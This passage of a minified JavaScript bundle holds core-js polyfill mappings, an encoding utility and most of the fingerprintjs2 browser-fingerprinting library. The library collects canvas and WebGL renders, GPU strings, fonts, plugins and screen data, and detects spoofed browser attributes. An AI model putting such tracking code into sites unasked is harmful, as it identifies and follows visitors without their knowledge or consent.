./modules/es6.math.cosh":170,"./modules/es6.math.expm1":171,"./modules/es6.math.fround":172,"./modules/es6.math.hypot":173,"./modules/es6.math.imul":174,"./modules/es6.math.log10":175,"./modules/es6.math.log1p":176,"./modules/es6.math.log2":177,"./modules/es6.math.sign":178,"./modules/es6.math.sinh":179,"./modules/es6.math.tanh":180,"./modules/es6.math.trunc":181,"./modules/es6.number.constructor":182,"./modules/es6.number.epsilon":183,"./modules/es6.number.is-finite":184,"./modules/es6.number.is-integer":185,"./modules/es6.number.is-nan":186,"./modules/es6.number.is-safe-integer":187,"./modules/es6.number.max-safe-integer":188,"./modules/es6.number.min-safe-integer":189,"./modules/es6.number.parse-float":190,"./modules/es6.number.parse-int":191,"./modules/es6.number.to-fixed":192,"./modules/es6.number.to-precision":193,"./modules/es6.object.assign":194,"./modules/es6.object.create":195,"./modules/es6.object.define-properties":196,"./modules/es6.object.define-property":197,"./modules/es6.object.freeze":198,"./modules/es6.object.get-own-property-descriptor":199,"./modules/es6.object.get-own-property-names":200,"./modules/es6.object.get-prototype-of":201,"./modules/es6.object.is":205,"./modules/es6.object.is-extensible":202,"./modules/es6.object.is-frozen":203,"./modules/es6.object.is-sealed":204,"./modules/es6.object.keys":206,"./modules/es6.object.prevent-extensions":207,"./modules/es6.object.seal":208,"./modules/es6.object.set-prototype-of":209,"./modules/es6.object.to-string":210,"./modules/es6.parse-float":211,"./modules/es6.parse-int":212,"./modules/es6.promise":213,"./modules/es6.reflect.apply":214,"./modules/es6.reflect.construct":215,"./modules/es6.reflect.define-property":216,"./modules/es6.reflect.delete-property":217,"./modules/es6.reflect.enumerate":218,"./modules/es6.reflect.get":221,"./modules/es6.reflect.get-own-property-descriptor":219,"./modules/es6.reflect.get-prototype-of":220,"./modules/es6.reflect.has":222,"./modules/es6.reflect.is-extensible":223,"./modules/es6.reflect.own-keys":224,"./modules/es6.reflect.prevent-extensions":225,"./modules/es6.reflect.set":227,"./modules/es6.reflect.set-prototype-of":226,"./modules/es6.regexp.constructor":228,"./modules/es6.regexp.exec":229,"./modules/es6.regexp.flags":230,"./modules/es6.regexp.match":231,"./modules/es6.regexp.replace":232,"./modules/es6.regexp.search":233,"./modules/es6.regexp.split":234,"./modules/es6.regexp.to-string":235,"./modules/es6.set":236,"./modules/es6.string.anchor":237,"./modules/es6.string.big":238,"./modules/es6.string.blink":239,"./modules/es6.string.bold":240,"./modules/es6.string.code-point-at":241,"./modules/es6.string.ends-with":242,"./modules/es6.string.fixed":243,"./modules/es6.string.fontcolor":244,"./modules/es6.string.fontsize":245,"./modules/es6.string.from-code-point":246,"./modules/es6.string.includes":247,"./modules/es6.string.italics":248,"./modules/es6.string.iterator":249,"./modules/es6.string.link":250,"./modules/es6.string.raw":251,"./modules/es6.string.repeat":252,"./modules/es6.string.small":253,"./modules/es6.string.starts-with":254,"./modules/es6.string.strike":255,"./modules/es6.string.sub":256,"./modules/es6.string.sup":257,"./modules/es6.string.trim":258,"./modules/es6.symbol":259,"./modules/es6.typed.array-buffer":260,"./modules/es6.typed.data-view":261,"./modules/es6.typed.float32-array":262,"./modules/es6.typed.float64-array":263,"./modules/es6.typed.int16-array":264,"./modules/es6.typed.int32-array":265,"./modules/es6.typed.int8-array":266,"./modules/es6.typed.uint16-array":267,"./modules/es6.typed.uint32-array":268,"./modules/es6.typed.uint8-array":269,"./modules/es6.typed.uint8-clamped-array":270,"./modules/es6.weak-map":271,"./modules/es6.weak-set":272,"./modules/es7.array.flat-map":273,"./modules/es7.array.flatten":274,"./modules/es7.array.includes":275,"./modules/es7.asap":276,"./modules/es7.error.is-error":277,"./modules/es7.global":278,"./modules/es7.map.from":279,"./modules/es7.map.of":280,"./modules/es7.map.to-json":281,"./modules/es7.math.clamp":282,"./modules/es7.math.deg-per-rad":283,"./modules/es7.math.degrees":284,"./modules/es7.math.fscale":285,"./modules/es7.math.iaddh":286,"./modules/es7.math.imulh":287,"./modules/es7.math.isubh":288,"./modules/es7.math.rad-per-deg":289,"./modules/es7.math.radians":290,"./modules/es7.math.scale":291,"./modules/es7.math.signbit":292,"./modules/es7.math.umulh":293,"./modules/es7.object.define-getter":294,"./modules/es7.object.define-setter":295,"./modules/es7.object.entries":296,"./modules/es7.object.get-own-property-descriptors":297,"./modules/es7.object.lookup-getter":298,"./modules/es7.object.lookup-setter":299,"./modules/es7.object.values":300,"./modules/es7.observable":301,"./modules/es7.promise.finally":302,"./modules/es7.promise.try":303,"./modules/es7.reflect.define-metadata":304,"./modules/es7.reflect.delete-metadata":305,"./modules/es7.reflect.get-metadata":307,"./modules/es7.reflect.get-metadata-keys":306,"./modules/es7.reflect.get-own-metadata":309,"./modules/es7.reflect.get-own-metadata-keys":308,"./modules/es7.reflect.has-metadata":310,"./modules/es7.reflect.has-own-metadata":311,"./modules/es7.reflect.metadata":312,"./modules/es7.set.from":313,"./modules/es7.set.of":314,"./modules/es7.set.to-json":315,"./modules/es7.string.at":316,"./modules/es7.string.match-all":317,"./modules/es7.string.pad-end":318,"./modules/es7.string.pad-start":319,"./modules/es7.string.trim-left":320,"./modules/es7.string.trim-right":321,"./modules/es7.symbol.async-iterator":322,"./modules/es7.symbol.observable":323,"./modules/es7.system.global":324,"./modules/es7.weak-map.from":325,"./modules/es7.weak-map.of":326,"./modules/es7.weak-set.from":327,"./modules/es7.weak-set.of":328,"./modules/web.dom.iterable":329,"./modules/web.immediate":330,"./modules/web.timers":331}],333:[function(e,t,r){var i,n;i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",n={rotl:function(e,t){return e<<t|e>>>32-t},rotr:function(e,t){return e<<32-t|e>>>t},endian:function(e){if(e.constructor==Number)return 16711935&n.rotl(e,8)|4278255360&n.rotl(e,24);for(var t=0;t<e.length;t++)e[t]=n.endian(e[t]);return e},randomBytes:function(e){for(var t=[];0<e;e--)t.push(Math.floor(256*Math.random()));return t},bytesToWords:function(e){for(var t=[],r=0,n=0;r<e.length;r++,n+=8)t[n>>>5]|=e[r]<<24-n%32;return t},wordsToBytes:function(e){for(var t=[],r=0;r<32*e.length;r+=8)t.push(e[r>>>5]>>>24-r%32&255);return t},bytesToHex:function(e){for(var t=[],r=0;r<e.length;r++)t.push((e[r]>>>4).toString(16)),t.push((15&e[r]).toString(16));return t.join("")},hexToBytes:function(e){for(var t=[],r=0;r<e.length;r+=2)t.push(parseInt(e.substr(r,2),16));return t},bytesToBase64:function(e){for(var t=[],r=0;r<e.length;r+=3)for(var n=e[r]<<16|e[r+1]<<8|e[r+2],o=0;o<4;o++)8*r+6*o<=8*e.length?t.push(i.charAt(n>>>6*(3-o)&63)):t.push("=");return t.join("")},base64ToBytes:function(e){e=e.replace(/[^A-Z0-9+\/]/gi,"");for(var t=[],r=0,n=0;r<e.length;n=++r%4)0!=n&&t.push((i.indexOf(e.charAt(r-1))&Math.pow(2,-2*n+8)-1)<<2*n|i.indexOf(e.charAt(r))>>>6-2*n);return t}},t.exports=n},{}],334:[function(e,t,r){var n,o;n=this,o=function(){function f(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]+t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]+t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]+t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]+t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function d(e,t){e=[e[0]>>>16,65535&e[0],e[1]>>>16,65535&e[1]],t=[t[0]>>>16,65535&t[0],t[1]>>>16,65535&t[1]];var r=[0,0,0,0];return r[3]+=e[3]*t[3],r[2]+=r[3]>>>16,r[3]&=65535,r[2]+=e[2]*t[3],r[1]+=r[2]>>>16,r[2]&=65535,r[2]+=e[3]*t[2],r[1]+=r[2]>>>16,r[2]&=65535,r[1]+=e[1]*t[3],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[2]*t[2],r[0]+=r[1]>>>16,r[1]&=65535,r[1]+=e[3]*t[1],r[0]+=r[1]>>>16,r[1]&=65535,r[0]+=e[0]*t[3]+e[1]*t[2]+e[2]*t[1]+e[3]*t[0],r[0]&=65535,[r[0]<<16|r[1],r[2]<<16|r[3]]}function p(e,t){return 32===(t%=64)?[e[1],e[0]]:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t|e[0]>>>32-t]:(t-=32,[e[1]<<t|e[0]>>>32-t,e[0]<<t|e[1]>>>32-t])}function _(e,t){return 0===(t%=64)?e:t<32?[e[0]<<t|e[1]>>>32-t,e[1]<<t]:[e[1]<<t-32,0]}function h(e,t){return[e[0]^t[0],e[1]^t[1]]}function m(e){return e=h(e,[0,e[0]>>>1]),e=d(e,[4283543511,3981806797]),e=h(e,[0,e[0]>>>1]),e=d(e,[3301882366,444984403]),e=h(e,[0,e[0]>>>1])}function s(e,t){t=t||0;for(var r=(e=e||"").length%16,n=e.length-r,o=[0,t],i=[0,t],a=[0,0],s=[0,0],c=[2277735313,289559509],u=[1291169091,658871167],l=0;l<n;l+=16)a=[255&e.charCodeAt(l+4)|(255&e.charCodeAt(l+5))<<8|(255&e.charCodeAt(l+6))<<16|(255&e.charCodeAt(l+7))<<24,255&e.charCodeAt(l)|(255&e.charCodeAt(l+1))<<8|(255&e.charCodeAt(l+2))<<16|(255&e.charCodeAt(l+3))<<24],s=[255&e.charCodeAt(l+12)|(255&e.charCodeAt(l+13))<<8|(255&e.charCodeAt(l+14))<<16|(255&e.charCodeAt(l+15))<<24,255&e.charCodeAt(l+8)|(255&e.charCodeAt(l+9))<<8|(255&e.charCodeAt(l+10))<<16|(255&e.charCodeAt(l+11))<<24],a=d(a,c),a=p(a,31),a=d(a,u),o=h(o,a),o=p(o,27),o=f(o,i),o=f(d(o,[0,5]),[0,1390208809]),s=d(s,u),s=p(s,33),s=d(s,c),i=h(i,s),i=p(i,31),i=f(i,o),i=f(d(i,[0,5]),[0,944331445]);switch(a=[0,0],s=[0,0],r){case 15:s=h(s,_([0,e.charCodeAt(l+14)],48));case 14:s=h(s,_([0,e.charCodeAt(l+13)],40));case 13:s=h(s,_([0,e.charCodeAt(l+12)],32));case 12:s=h(s,_([0,e.charCodeAt(l+11)],24));case 11:s=h(s,_([0,e.charCodeAt(l+10)],16));case 10:s=h(s,_([0,e.charCodeAt(l+9)],8));case 9:s=h(s,[0,e.charCodeAt(l+8)]),s=d(s,u),s=p(s,33),s=d(s,c),i=h(i,s);case 8:a=h(a,_([0,e.charCodeAt(l+7)],56));case 7:a=h(a,_([0,e.charCodeAt(l+6)],48));case 6:a=h(a,_([0,e.charCodeAt(l+5)],40));case 5:a=h(a,_([0,e.charCodeAt(l+4)],32));case 4:a=h(a,_([0,e.charCodeAt(l+3)],24));case 3:a=h(a,_([0,e.charCodeAt(l+2)],16));case 2:a=h(a,_([0,e.charCodeAt(l+1)],8));case 1:a=h(a,[0,e.charCodeAt(l)]),a=d(a,c),a=p(a,31),a=d(a,u),o=h(o,a)}return o=h(o,[0,e.length]),i=h(i,[0,e.length]),o=f(o,i),i=f(i,o),o=m(o),i=m(i),o=f(o,i),i=f(i,o),("00000000"+(o[0]>>>0).toString(16)).slice(-8)+("00000000"+(o[1]>>>0).toString(16)).slice(-8)+("00000000"+(i[0]>>>0).toString(16)).slice(-8)+("00000000"+(i[1]>>>0).toString(16)).slice(-8)}function u(e,t){if(Array.prototype.forEach&&e.forEach===Array.prototype.forEach)e.forEach(t);else if(e.length===+e.length)for(var r=0,n=e.length;r<n;r++)t(e[r],r,e);else for(var o in e)e.hasOwnProperty(o)&&t(e[o],o,e)}function c(e,n){var o=[];return null==e?o:Array.prototype.map&&e.map===Array.prototype.map?e.map(n):(u(e,function(e,t,r){o.push(n(e,t,r))}),o)}function n(e){throw new Error("'new Fingerprint()' is deprecated, see https://github.com/Valve/fingerprintjs2#upgrade-guide-from-182-to-200")}var e={preprocessor:null,audio:{timeout:1e3,excludeIOS11:!0},fonts:{swfContainerId:"fingerprintjs2",swfPath:"flash/compiled/FontList.swf",userDefinedFonts:[],extendedJsFonts:!1},screen:{detectScreenOrientation:!0},plugins:{sortPluginsFor:[/palemoon/i],excludeIE:!1},extraComponents:[],excludes:{enumerateDevices:!0,pixelRatio:!0,doNotTrack:!0,fontsFlash:!0},NOT_AVAILABLE:"not available",ERROR:"error",EXCLUDED:"excluded"},r=function(){return navigator.mediaDevices&&navigator.mediaDevices.enumerateDevices},o=function(e){var t=[window.screen.width,window.screen.height];return e.screen.detectScreenOrientation&&t.sort().reverse(),t},i=function(e){if(window.screen.availWidth&&window.screen.availHeight){var t=[window.screen.availHeight,window.screen.availWidth];return e.screen.detectScreenOrientation&&t.sort().reverse(),t}return e.NOT_AVAILABLE},a=function(e){if(null==navigator.plugins)return e.NOT_AVAILABLE;for(var t=[],r=0,n=navigator.plugins.length;r<n;r++)navigator.plugins[r]&&t.push(navigator.plugins[r]);return g(e)&&(t=t.sort(function(e,t){return e.name>t.name?1:e.name<t.name?-1:0})),c(t,function(e){var t=c(e,function(e){return[e.type,e.suffixes]});return[e.name,e.description,t]})},l=function(t){var e=[];if(Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(window,"ActiveXObject")||"ActiveXObject"in window){e=c(["AcroPDF.PDF","Adodb.Stream","AgControl.AgControl","DevalVRXCtrl.DevalVRXCtrl.1","MacromediaFlashPaper.MacromediaFlashPaper","Msxml2.DOMDocument","Msxml2.XMLHTTP","PDF.PdfCtrl","QuickTime.QuickTime","QuickTimeCheckObject.QuickTimeCheck.1","RealPlayer","RealPlayer.RealPlayer(tm) ActiveX Control (32-bit)","RealVideo.RealVideo(tm) ActiveX Control (32-bit)","Scripting.Dictionary","SWCtl.SWCtl","Shell.UIHelper","ShockwaveFlash.ShockwaveFlash","Skype.Detection","TDCCtl.TDCCtl","WMPlayer.OCX","rmocx.RealPlayer G2 Control","rmocx.RealPlayer G2 Control.1"],function(e){try{return new window.ActiveXObject(e),e}catch(e){return t.ERROR}})}else e.push(t.NOT_AVAILABLE);return navigator.plugins&&(e=e.concat(a(t))),e},g=function(e){for(var t=!1,r=0,n=e.plugins.sortPluginsFor.length;r<n;r++){var o=e.plugins.sortPluginsFor[r];if(navigator.userAgent.match(o)){t=!0;break}}return t},v=function(t){try{return!!window.sessionStorage}catch(e){return t.ERROR}},y=function(t){try{return!!window.localStorage}catch(e){return t.ERROR}},b=function(t){try{return!!window.indexedDB}catch(e){return t.ERROR}},x=function(e){return navigator.hardwareConcurrency?navigator.hardwareConcurrency:e.NOT_AVAILABLE},w=function(e){return navigator.cpuClass||e.NOT_AVAILABLE},j=function(e){return navigator.platform?navigator.platform:e.NOT_AVAILABLE},S=function(e){return navigator.doNotTrack?navigator.doNotTrack:navigator.msDoNotTrack?navigator.msDoNotTrack:window.doNotTrack?window.doNotTrack:e.NOT_AVAILABLE},t=function(){var t,e=0;void 0!==navigator.maxTouchPoints?e=navigator.maxTouchPoints:void 0!==navigator.msMaxTouchPoints&&(e=navigator.msMaxTouchPoints);try{document.createEvent("TouchEvent"),t=!0}catch(e){t=!1}return[e,t,"ontouchstart"in window]},k=function(e){var t=[],r=document.createElement("canvas");r.width=2e3,r.height=200,r.style.display="inline";var n=r.getContext("2d");return n.rect(0,0,10,10),n.rect(2,2,6,6),t.push("canvas winding:"+(!1===n.isPointInPath(5,5,"evenodd")?"yes":"no")),n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(125,1,62,20),n.fillStyle="#069",e.dontUseFakeFontInCanvas?n.font="11pt Arial":n.font="11pt no-real-font-123",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText("Cwm fjordbank glyphs vext quiz, 😃",4,45),n.globalCompositeOperation="multiply",n.fillStyle="rgb(255,0,255)",n.beginPath(),n.arc(50,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(0,255,255)",n.beginPath(),n.arc(100,50,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,255,0)",n.beginPath(),n.arc(75,100,50,0,2*Math.PI,!0),n.closePath(),n.fill(),n.fillStyle="rgb(255,0,255)",n.arc(75,75,75,0,2*Math.PI,!0),n.arc(75,75,25,0,2*Math.PI,!0),n.fill("evenodd"),r.toDataURL&&t.push("canvas fp:"+r.toDataURL()),t},A=function(){function e(e){return a.clearColor(0,0,0,1),a.enable(a.DEPTH_TEST),a.depthFunc(a.LEQUAL),a.clear(a.COLOR_BUFFER_BIT|a.DEPTH_BUFFER_BIT),"["+e[0]+", "+e[1]+"]"}var a;if(!(a=R()))return null;var s=[],t=a.createBuffer();a.bindBuffer(a.ARRAY_BUFFER,t);var r=new Float32Array([-.2,-.9,0,.4,-.26,0,0,.732134444,0]);a.bufferData(a.ARRAY_BUFFER,r,a.STATIC_DRAW),t.itemSize=3,t.numItems=3;var n=a.createProgram(),o=a.createShader(a.VERTEX_SHADER);a.shaderSource(o,"attribute vec2 attrVertex;varying vec2 varyinTexCoordinate;uniform vec2 uniformOffset;void main(){varyinTexCoordinate=attrVertex+uniformOffset;gl_Position=vec4(attrVertex,0,1);}"),a.compileShader(o);var i=a.createShader(a.FRAGMENT_SHADER);a.shaderSource(i,"precision mediump float;varying vec2 varyinTexCoordinate;void main() {gl_FragColor=vec4(varyinTexCoordinate,0,1);}"),a.compileShader(i),a.attachShader(n,o),a.attachShader(n,i),a.linkProgram(n),a.useProgram(n),n.vertexPosAttrib=a.getAttribLocation(n,"attrVertex"),n.offsetUniform=a.getUniformLocation(n,"uniformOffset"),a.enableVertexAttribArray(n.vertexPosArray),a.vertexAttribPointer(n.vertexPosAttrib,t.itemSize,a.FLOAT,!1,0,0),a.uniform2f(n.offsetUniform,1,1),a.drawArrays(a.TRIANGLE_STRIP,0,t.numItems);try{s.push(a.canvas.toDataURL())}catch(e){}s.push("extensions:"+(a.getSupportedExtensions()||[]).join(";")),s.push("webgl aliased line width range:"+e(a.getParameter(a.ALIASED_LINE_WIDTH_RANGE))),s.push("webgl aliased point size range:"+e(a.getParameter(a.ALIASED_POINT_SIZE_RANGE))),s.push("webgl alpha bits:"+a.getParameter(a.ALPHA_BITS)),s.push("webgl antialiasing:"+(a.getContextAttributes().antialias?"yes":"no")),s.push("webgl blue bits:"+a.getParameter(a.BLUE_BITS)),s.push("webgl depth bits:"+a.getParameter(a.DEPTH_BITS)),s.push("webgl green bits:"+a.getParameter(a.GREEN_BITS)),s.push("webgl max anisotropy:"+function(e){var t=e.getExtension("EXT_texture_filter_anisotropic")||e.getExtension("WEBKIT_EXT_texture_filter_anisotropic")||e.getExtension("MOZ_EXT_texture_filter_anisotropic");if(t){var r=e.getParameter(t.MAX_TEXTURE_MAX_ANISOTROPY_EXT);return 0===r&&(r=2),r}return null}(a)),s.push("webgl max combined texture image units:"+a.getParameter(a.MAX_COMBINED_TEXTURE_IMAGE_UNITS)),s.push("webgl max cube map texture size:"+a.getParameter(a.MAX_CUBE_MAP_TEXTURE_SIZE)),s.push("webgl max fragment uniform vectors:"+a.getParameter(a.MAX_FRAGMENT_UNIFORM_VECTORS)),s.push("webgl max render buffer size:"+a.getParameter(a.MAX_RENDERBUFFER_SIZE)),s.push("webgl max texture image units:"+a.getParameter(a.MAX_TEXTURE_IMAGE_UNITS)),s.push("webgl max texture size:"+a.getParameter(a.MAX_TEXTURE_SIZE)),s.push("webgl max varying vectors:"+a.getParameter(a.MAX_VARYING_VECTORS)),s.push("webgl max vertex attribs:"+a.getParameter(a.MAX_VERTEX_ATTRIBS)),s.push("webgl max vertex texture image units:"+a.getParameter(a.MAX_VERTEX_TEXTURE_IMAGE_UNITS)),s.push("webgl max vertex uniform vectors:"+a.getParameter(a.MAX_VERTEX_UNIFORM_VECTORS)),s.push("webgl max viewport dims:"+e(a.getParameter(a.MAX_VIEWPORT_DIMS))),s.push("webgl red bits:"+a.getParameter(a.RED_BITS)),s.push("webgl renderer:"+a.getParameter(a.RENDERER)),s.push("webgl shading language version:"+a.getParameter(a.SHADING_LANGUAGE_VERSION)),s.push("webgl stencil bits:"+a.getParameter(a.STENCIL_BITS)),s.push("webgl vendor:"+a.getParameter(a.VENDOR)),s.push("webgl version:"+a.getParameter(a.VERSION));try{var c=a.getExtension("WEBGL_debug_renderer_info");c&&(s.push("webgl unmasked vendor:"+a.getParameter(c.UNMASKED_VENDOR_WEBGL)),s.push("webgl unmasked renderer:"+a.getParameter(c.UNMASKED_RENDERER_WEBGL)))}catch(e){}return a.getShaderPrecisionFormat&&u(["FLOAT","INT"],function(i){u(["VERTEX","FRAGMENT"],function(o){u(["HIGH","MEDIUM","LOW"],function(n){u(["precision","rangeMin","rangeMax"],function(e){var t=a.getShaderPrecisionFormat(a[o+"_SHADER"],a[n+"_"+i])[e];"precision"!==e&&(e="precision "+e);var r=["webgl ",o.toLowerCase()," shader ",n.toLowerCase()," ",i.toLowerCase()," ",e,":",t].join("");s.push(r)})})})}),s},T=function(){try{var e=R(),t=e.getExtension("WEBGL_debug_renderer_info");return e.getParameter(t.UNMASKED_VENDOR_WEBGL)+"~"+e.getParameter(t.UNMASKED_RENDERER_WEBGL)}catch(e){return null}},E=function(){var e=document.createElement("div");e.innerHTML="&nbsp;";var t=!(e.className="adsbox");try{document.body.appendChild(e),t=0===document.getElementsByClassName("adsbox")[0].offsetHeight,document.body.removeChild(e)}catch(e){t=!1}return t},C=function(){if(void 0!==navigator.languages)try{if(navigator.languages[0].substr(0,2)!==navigator.language.substr(0,2))return!0}catch(e){return!0}return!1},O=function(){return window.screen.width<window.screen.availWidth||window.screen.height<window.screen.availHeight},P=function(){var e,t=navigator.userAgent.toLowerCase(),r=navigator.oscpu,n=navigator.platform.toLowerCase();if(e=0<=t.indexOf("windows phone")?"Windows Phone":0<=t.indexOf("win")?"Windows":0<=t.indexOf("android")?"Android":0<=t.indexOf("linux")||0<=t.indexOf("cros")?"Linux":0<=t.indexOf("iphone")||0<=t.indexOf("ipad")?"iOS":0<=t.indexOf("mac")?"Mac":"Other",("ontouchstart"in window||0<navigator.maxTouchPoints||0<navigator.msMaxTouchPoints)&&"Windows Phone"!==e&&"Android"!==e&&"iOS"!==e&&"Other"!==e)return!0;if(void 0!==r){if(0<=(r=r.toLowerCase()).indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e)return!0;if(0<=r.indexOf("linux")&&"Linux"!==e&&"Android"!==e)return!0;if(0<=r.indexOf("mac")&&"Mac"!==e&&"iOS"!==e)return!0;if((-1===r.indexOf("win")&&-1===r.indexOf("linux")&&-1===r.indexOf("mac"))!=("Other"===e))return!0}return 0<=n.indexOf("win")&&"Windows"!==e&&"Windows Phone"!==e||((0<=n.indexOf("linux")||0<=n.indexOf("android")||0<=n.indexOf("pike"))&&"Linux"!==e&&"Android"!==e||((0<=n.indexOf("mac")||0<=n.indexOf("ipad")||0<=n.indexOf("ipod")||0<=n.indexOf("iphone"))&&"Mac"!==e&&"iOS"!==e||((n.indexOf("win")<0&&n.indexOf("linux")<0&&n.indexOf("mac")<0&&n.indexOf("iphone")<0&&n.indexOf("ipad")<0)!=("Other"===e)||void 0===navigator.plugins&&"Windows"!==e&&"Windows Phone"!==e)))},I=function(){var e,t=navigator.userAgent.toLowerCase(),r=navigator.productSub;if(("Chrome"===(e=0<=t.indexOf("firefox")?"Firefox":0<=t.indexOf("opera")||0<=t.indexOf("opr")?"Opera":0<=t.indexOf("chrome")?"Chrome":0<=t.indexOf("safari")?"Safari":0<=t.indexOf("trident")?"Internet Explorer":"Other")||"Safari"===e||"Opera"===e)&&"20030107"!==r)return!0;var n,o=eval.toString().length;if(37===o&&"Safari"!==e&&"Firefox"!==e&&"Other"!==e)return!0;if(39===o&&"Internet Explorer"!==e&&"Other"!==e)return!0;if(33===o&&"Chrome"!==e&&"Opera"!==e&&"Other"!==e)return!0;try{throw"a"}catch(e){try{e.toSource(),n=!0}catch(e){n=!1}}return n&&"Firefox"!==e&&"Other"!==e},M=function(){var e=document.createElement("canvas");return!(!e.getContext||!e.getContext("2d"))},L=function(){if(!M())return!1;var e=R();return!!window.WebGLRenderingContext&&!!e},D=function(){return"Microsoft Internet Explorer"===navigator.appName||!("Netscape"!==navigator.appName||!/Trident/.test(navigator.userAgent))},F=function(){return void 0!==window.swfobject},N=function(){return window.swfobject.hasFlashPlayerVersion("9.0.0")},B=function(t,e){var r="___fp_swf_loaded";window[r]=function(e){t(e)};var n=e.fonts.swfContainerId;!function(e){var t=document.createElement("div");t.setAttribute("id",e.fonts.swfContainerId),document.body.appendChild(t)}();var o={onReady:r};window.swfobject.embedSWF(e.fonts.swfPath,n,"1","1","9.0.0",!1,o,{allowScriptAccess:"always",menu:"false"},{})},R=function(){var e=document.createElement("canvas"),t=null;try{t=e.getContext("webgl")||e.getContext("experimental-webgl")}catch(e){}return t=t||null},U=[{key:"userAgent",getData:function(e){e(navigator.userAgent)}},{key:"webdriver",getData:function(e,t){e(null==navigator.webdriver?t.NOT_AVAILABLE:navigator.webdriver)}},{key:"language",getData:function(e,t){e(navigator.language||navigator.userLanguage||navigator.browserLanguage||navigator.systemLanguage||t.NOT_AVAILABLE)}},{key:"colorDepth",getData:function(e,t){e(window.screen.colorDepth||t.NOT_AVAILABLE)}},{key:"deviceMemory",getData:function(e,t){e(navigator.deviceMemory||t.NOT_AVAILABLE)}},{key:"pixelRatio",getData:function(e,t){e(window.devicePixelRatio||t.NOT_AVAILABLE)}},{key:"hardwareConcurrency",getData:function(e,t){e(x(t))}},{key:"screenResolution",getData:function(e,t){e(o(t))}},{key:"availableScreenResolution",getData:function(e,t){e(i(t))}},{key:"timezoneOffset",getData:function(e){e((new Date).getTimezoneOffset())}},{key:"timezone",getData:function(e,t){window.Intl&&window.Intl.DateTimeFormat?e((new window.Intl.DateTimeFormat).resolvedOptions().timeZone):e(t.NOT_AVAILABLE)}},{key:"sessionStorage",getData:function(e,t){e(v(t))}},{key:"localStorage",getData:function(e,t){e(y(t))}},{key:"indexedDb",getData:function(e,t){e(b(t))}},{key:"addBehavior",getData:function(e){e(!(!document.body||!document.body.addBehavior))}},{key:"openDatabase",getData:function(e){e(!!window.openDatabase)}},{key:"cpuClass",getData:function(e,t){e(w(t))}},{key:"platform",getData:function(e,t){e(j(t))}},{key:"doNotTrack",getData:function(e,t){e(S(t))}},{key:"plugins",getData:function(e,t){D()?t.plugins.excludeIE?e(t.EXCLUDED):e(l(t)):e(a(t))}},{key:"canvas",getData:function(e,t){M()?e(k(t)):e(t.NOT_AVAILABLE)}},{key:"webgl",getData:function(e,t){L()?e(A()):e(t.NOT_AVAILABLE)}},{key:"webglVendorAndRenderer",getData:function(e){L()?e(T()):e()}},{key:"adBlock",getData:function(e){e(E())}},{key:"hasLiedLanguages",getData:function(e){e(C())}},{key:"hasLiedResolution",getData:function(e){e(O())}},{key:"hasLiedOs",getData:function(e){e(P())}},{key:"hasLiedBrowser",getData:function(e){e(I())}},{key:"touchSupport",getData:function(e){e(t())}},{key:"fonts",getData:function(e,t){var l=["monospace","sans-serif","serif"],f=["Andale Mono","Arial","Arial Black","Arial Hebrew","Arial MT","Arial Narrow","Arial Rounded MT Bold","Arial Unicode MS","Bitstream Vera Sans Mono","Book Antiqua","Bookman Old Style","Calibri","Cambria","Cambria Math","Century","Century Gothic","Century Schoolbook","Comic Sans","Comic Sans MS","Consolas","Courier","Courier New","Geneva","Georgia","Helvetica","Helvetica Neue","Impact","Lucida Bright","Lucida Calligraphy","Lucida Console","Lucida Fax","LUCIDA GRANDE","Lucida Handwriting","Lucida Sans","Lucida Sans Typewriter","Lucida Sans Unicode","Microsoft Sans Serif","Monaco","Monotype Corsiva","MS Gothic","MS Outlook","MS PGothic","MS Reference Sans Serif","MS Sans Serif","MS Serif","MYRIAD","MYRIAD PRO","Palatino","Palatino Linotype","Segoe Print","Segoe Script","Segoe UI","Segoe UI Light","Segoe UI Semibold","Segoe UI Symbol","Tahoma","Times","Times New Roman","Times New Roman PS","Trebuchet MS","Verdana","Wingdings","Wingdings 2","Wingdings 3"];if(t.fonts.extendedJsFonts){f=f.concat(["Abadi MT Condensed Light","Academy Engraved LET","ADOBE CASLON PRO","Adobe Garamond","ADOBE GARAMOND PRO","Agency FB","Aharoni","Albertus Extra Bold","Albertus Medium","Algerian","Amazone BT","American Typewriter","American Typewriter Condensed","AmerType Md BT","Andalus","Angsana New","AngsanaUPC","Antique Olive","Aparajita","Apple Chancery","Apple Color Emoji","Apple SD Gothic Neo","Arabic Typesetting","ARCHER","ARNO PRO","Arrus BT","Aurora Cn BT","AvantGarde Bk BT","AvantGarde Md BT","AVENIR","Ayuthaya","Bandy","Bangla Sangam MN","Bank Gothic","BankGothic Md BT","Baskerville","Baskerville Old Face","Batang","BatangChe","Bauer Bodoni","Bauhaus 93","Bazooka","Bell MT","Bembo","Benguiat Bk BT","Berlin Sans FB","Berlin Sans FB Demi","Bernard MT Condensed","BernhardFashion BT","BernhardMod BT","Big Caslon","BinnerD","Blackadder ITC","BlairMdITC TT","Bodoni 72","Bodoni 72 Oldstyle","Bodoni 72 Smallcaps","Bodoni MT","Bodoni MT Black","Bodoni MT Condensed","Bodoni MT Poster Compressed","Bookshelf Symbol 7","Boulder","Bradley Hand","Bradley Hand ITC","Bremen Bd BT","Britannic Bold","Broadway","Browallia New","BrowalliaUPC","Brush Script MT","Californian FB","Calisto MT","Calligrapher","Candara","CaslonOpnface BT","Castellar","Centaur","Cezanne","CG Omega","CG Times","Chalkboard","Chalkboard SE","Chalkduster","Charlesworth","Charter Bd 